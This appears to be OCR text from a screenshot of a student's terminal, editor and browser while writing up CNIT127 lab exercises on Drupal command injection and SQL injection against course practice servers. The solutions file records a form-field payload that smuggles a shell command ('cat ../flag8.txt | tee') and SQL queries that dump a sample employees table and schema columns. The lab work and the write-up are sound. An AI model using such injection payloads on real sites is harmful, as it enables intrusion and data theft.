 Menu Google Chrome 15 Eyl 18:48 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
FLAG ED102.8 PAYLOAD: 'mail[#markup]': 'cat ../flag8.txt | tee 0xBB.txt'
FLAG ED102.8: above_drupal
![ED102.8](ED102/screenshot/ed102.8.png)
<h3>ED103</h3>
<h4>ED103.1</h4>
<h3>103.1.1</h3>
QUERY ED103.1.1: select * from widgets.employees
FLAG ED103.1.1: 333-22-3333
<h3>103.1.2</h3>
QUERY ED103.1.2: SELECT COLUMN_NAME from information_schema.columns
OUTPUT:
COLUMN_NAME: YOUNG_MAKE_PER_THOUSAND_GETS
COLUMN_NAME: NOT_YOUNG_MAKE_PER_THOUSAND_GETS
<h4>ED103.2</h4>
<h3>103.2.1</h3>
<[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 83 Column: 17
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal1.php
R Re Z H
Challenge 1
Executing This Query
select * from widgets.employees
Result
id: 1
name: Bill Gates
ssn: 111-22-3333
id: 2
name: Steve Jobs
ssn: 333-22-3333
id: 3
name: Linus Torvalds
ssn: 444-22-5566